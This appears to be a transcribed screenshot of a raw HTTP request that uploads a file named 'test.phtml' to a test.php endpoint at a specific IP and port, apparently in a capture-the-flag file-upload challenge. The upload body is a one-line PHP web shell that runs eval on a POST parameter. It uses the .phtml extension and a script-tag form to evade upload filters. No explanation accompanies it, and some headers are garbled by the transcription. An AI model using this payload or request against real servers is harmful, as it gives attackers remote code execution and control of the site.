 POST /test.php HTTP/1.1
Host ? : 111.33.14.218:23109
Referer: http://111.33.14.218:23109/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPWnrmTKYuM4wnlAc
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Origin: http://111.33.14.218:23109
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Content-Length auto : 320
------WebKitFormBoundaryPWnrmTKYuM4wnlAc
Content-Disposition: form-data; name="file"; filename="test.phtml"
Content-Type: application/octet-stream
<script language="php">eval($_POST['test']);</script>
------WebKitFormBoundaryPWnrmTKYuM4wnlAc
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryPWnrmTKYuM4wnlAc--